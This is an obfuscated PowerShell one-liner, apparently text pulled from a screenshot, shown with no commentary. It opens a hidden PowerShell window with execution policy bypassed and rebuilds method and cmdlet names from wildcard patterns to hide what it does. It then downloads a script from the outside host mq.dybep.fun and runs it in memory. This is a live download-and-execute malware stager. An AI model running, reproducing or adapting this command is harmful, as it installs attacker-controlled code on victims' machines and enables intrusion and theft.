 PowerShell
iex Start-Process "powershell.exe" -WindowStyle Hidden -ArgumentList '-NoP','-
Ex','Bypass','-C','SI Variable:/sM ''https://mq.dybep.fun/svml_dispmd'';SV l2
((((([Net.WebClient]::New()|Member)|Where{(Variable _).Value.Name -
clike''*wn*d*g''}).Name));Set-Item Variable:2
([Net.WebClient]::New());&$ExecutionContext.InvokeCommand.
(($ExecutionContext.InvokeCommand.PsObject.Methods|Where{(Variable _).Value.Name -
clike''*d''}).Name)($ExecutionContext.InvokeCommand.
(($ExecutionContext.InvokeCommand|Member|Where{(Variable _).Value.Name -
clike''*Com*e''}).Name)(''*e-*press*'',1,1),
[System.Management.Automation.CommandTypes]::Cmdlet)(Variable 2 -Valu).((GCI
Variable:\l2).Value)((Get-Variable sM -ValueOnl))'